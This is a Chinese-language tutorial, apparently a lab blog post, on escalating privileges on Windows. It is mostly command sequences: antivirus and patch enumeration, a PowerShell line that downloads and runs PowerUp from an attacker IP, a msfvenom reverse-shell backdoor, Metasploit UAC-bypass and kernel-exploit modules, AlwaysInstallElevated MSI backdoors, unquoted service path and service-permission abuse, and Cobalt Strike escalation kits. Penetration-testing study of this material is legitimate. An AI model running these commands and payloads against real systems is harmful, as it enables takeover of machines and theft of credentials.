目录

手动收集

工具收集

windows本地内核提权

本地提权

根据windows去找需要的exp进行利用

提权后结合mimikatz使用

msf提权

简单提权

生成后门

上线

BypassUAC绕过UAC提权

msf带的bypassuac模块可以尝试提权

Bypassuac提权命令操作

提权成功

local_exploit_suggester后渗透检测本地漏洞模块

出现绿色的都是可能可以被利用的本地漏洞

使用一个绿色的模块,成功提权

windows系统服务漏洞

msi提权嵌套后门

判断是否启用此策略设置

以管理员身份手动添加策略营造漏洞

msi打包安装包工具下载地址

打包过程详解

运行安装包上线后门

成功上线(提权成功)

拓展msf的自动打包好直接利用的模块

always_install_elevated模块

命令代码

提权成功

可信任服务路径提权

msf的集成的unquoted_service_path集成模块

成功提权

不安全的服务权限

service_permissions模块

提权成功

cs提权

先cs上线

提权模块

类比msf

然后再带*用户进行svc-exe的getsystem提权

提权成功

获取更多提权脚本

下载地址

上传到cs里

成功添加模块

手动收集

获取补丁信息



wmic qfe get Caption,Description,HotFixID,InstalledOn获取杀软信息

WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List获取杀软名和安装目录

WMIC /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe工具收集

两个bat和一个powershell

powershell的执行命令

powershell -ep bypass #进入powershell环境

Import-Module .\PowerUp.ps1 #导入powershell

Invoke-allchecks #执行功能远程加载

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.20.128:8000/PowerUp.ps1'); Invoke-AllChecks"windows本地内核提权

本地提权

根据windows去找需要的exp进行利用

GitHub - SecWiki/windows-kernel-exploits: windows-kernel-exploits Windows平台提权漏洞集合![]() https://github.com/SecWiki/windows-kernel-exploits?tab=readme-ov-file

https://github.com/SecWiki/windows-kernel-exploits?tab=readme-ov-file

随便找个对应工具进行的演示

提权后结合mimikatz使用

提权后结合mimikatz使用

msf提权

简单提权

生成后门

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.20.128 lport=8888 -f exe -o 8888.exe

上线

getsystem提权失败的不是以管理员身份运行的后门

getsystem提权成功的是以管理员身份运行的后门

提权原理:实际是命名管道原理,进行模拟令牌进行提权,如果我们dorp_token那么就会回到普通用户

BypassUAC绕过UAC提权

UAC:用户帐户控制(User Accountcontrol),是windows操作系统中采用的一种控制机制,它以预见的方式阻止不必要的系统范围更改

getsystem提权方式对于普通用户来说是失败的不可正常执行的,那么这种情况下就需要绕过系统UAC来进行getsystem提权

msf带的bypassuac模块可以尝试提权

Bypassuac提权命令操作

search bypassuac

use exploit/windows/local/bypassuac

set session 1

show targets

set target 1

run提权成功

local_exploit_suggester后渗透检测本地漏洞模块

local_exploit_suggester后渗透检测本地漏洞模块

local_exploit_suggester是一个漏洞利用后渗透模块,可用于检査系统中是否存在本地漏洞。它执行本地漏洞利用检查;但不会运行利用任何漏洞,这意味着可以在不进行入侵的情况下扫描系统。不必手动搜索有效的本地漏洞;它将根据系统的平台和体系结构向您显示目标容易受到哪些攻击。

优点:省去手动查找本地漏洞的麻烦,节省时间

缺点:不是所有列出的local exploit都可用

search local_exploit_suggester

use post/multi/recon/local_exploit_suggester

options

set session 1

run出现绿色的都是可能可以被利用的本地漏洞

使用一个绿色的模块,成功提权

use exploit/windows/local/ms15_051_client_copy_image

set target 1

set session 1

set payload windows/x64/meterpreter/reverse_tcp

run

windows系统服务漏洞

msi提权嵌套后门

参考文章

AlwaysInstallElevated - Win32 apps | Microsoft Learn![]() https://learn.microsoft.com/zh-cn/windows/win32/msi/alwaysinstallelevated

https://learn.microsoft.com/zh-cn/windows/win32/msi/alwaysinstallelevated

任意用户以NT AUTHORITY\SYSTEM权限安装MSI安装包。

MSI:Microsoft silent Installer,是微软的安装包格式,它在后台运行.exe安装程序AlwaysInstallElevated是一个策略设置,当在系统中使用WindowsInstaller安装任何程序时,该参数允许非特权用户以system权限运行MSI文件。如果目标系统上启用了这一设置,我们可以使用msf生成msi文件来以system权限执行任意payload。

判断是否启用此策略设置

reg query HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated报错则说明未启用,不能进行漏洞的利用提权

以管理员身份手动添加策略营造漏洞

reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1

msi打包安装包工具下载地址

Free Download - MSI Wrapper Convert EXE to MSI free (exemsi.com)![]() https://www.exemsi.com/download/

https://www.exemsi.com/download/

打包过程详解

MSI打包后门成安装包-CSDN博客打包程序安装到自己电脑上。https://blog.csdn.net/weixin_74171325/article/details/140320559?csdn_share_tail=%7B%22type%22%3A%22blog%22%2C%22rType%22%3A%22article%22%2C%22rId%22%3A%22140320559%22%2C%22source%22%3A%22weixin_74171325%22%7D

生成安装包完成

运行安装包上线后门

msiexec /quiet /qn /i C:\Users\admin\Desktop\8888.msi

成功上线(提权成功)

拓展msf的自动打包好直接利用的模块

always_install_elevated模块

命令代码

use exploit/windows/local/always_install_elevated

set sessions 1

set payload windows/x64/meterpreter/reverse_tcp

run提权成功

可信任服务路径提权

原理:存在缺陷的服务程序利用属于可执行文件的文件/文件夹权限,Windows服务通常都是以System权限运行的,所以系统在解析服务的二进制文件对应的文件路径中的空格的时候也会以系统权限进行解析。如果我们能利用这一特性,就有机会进行权限提升。

C:\Program Files (x86)\Windows Folder\Common Folder\Folder.exe

C:\Program.exe

C:\Program Files (x86)\Windows.exe

C:\Program Files (x86)\Windows Folder\Common.exe

C:\Program Files (x86)\Windows Folder\Common Folder\Folder.exe对于上面文件路径中的每一个空格,windows都会尝试寻找并执行名字与空格前的名字相匹配的程序操作系统会对文件路径中空格的所有可能进行尝试,直到找到一个匹配的程序。以上面的例子为例,windows会依次尝试确定和执行下面的程序

检查目标主机是否可能存在漏洞

wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr/i /v """

检测对有漏洞的目录是否有写权限(比如)

icacls "C:\Program Files (x86)\Windows Folder"

F =完全控制

CI =容器继承 - 此标志指示从属容器将继承此ACE。

OI = Object Inherit - 这个标志表示从属文件将继承ACE。

msf的集成的unquoted_service_path集成模块

use exploit/windows/local/unquoted_service_path

set session 1

set payload windows/x64/meterpreter/reverse_tcp

run成功提权

不安全的服务权限

不安全的服务权限

service_permissions模块

use exploit/windows/local/service_permissions

set sessions 1

set payload windows/x64/meterpreter/reverse_tcp

run提权成功

cs提权

先cs上线

提权模块

类比msf

然后再带*用户进行svc-exe的getsystem提权

提权成功

获取更多提权脚本

下载地址

GitHub - rsmudge/ElevateKit: The Elevate Kit demonstrates how to use third-party privilege escalation attacks with Cobalt Strike's Beacon payload.![]() https://github.com/rsmudge/ElevateKit

https://github.com/rsmudge/ElevateKit

上传到cs里